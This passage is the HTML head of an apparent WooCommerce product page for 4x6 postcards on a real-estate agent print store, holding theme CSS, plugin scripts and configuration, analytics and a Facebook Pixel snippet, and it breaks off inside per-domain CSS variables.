<link rel='stylesheet' id='af_ig-attachment-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1769120123' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1769120124' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/bkbrokerages.agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"d8c6a884d2","ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"041365976c","ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/bkbrokerages.agentstore.com\/product\/postcards-4x6\/"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5e6a8fa8dde6d60b793f64b1f911ba1f","fragment_name":"wc_fragments_5e6a8fa8dde6d60b793f64b1f911ba1f","request_timeout":"5000"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://bkbrokerages.agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bkbrokerages.agentstore.com/wp-json/wp/v2/product/364131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bkbrokerages.agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://bkbrokerages.agentstore.com/?p=364131' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bkbrokerages.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkbrokerages.agentstore.com%2Fproduct%2Fpostcards-4x6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bkbrokerages.agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbkbrokerages.agentstore.com%2Fproduct%2Fpostcards-4x6%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/postcards-4x6/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
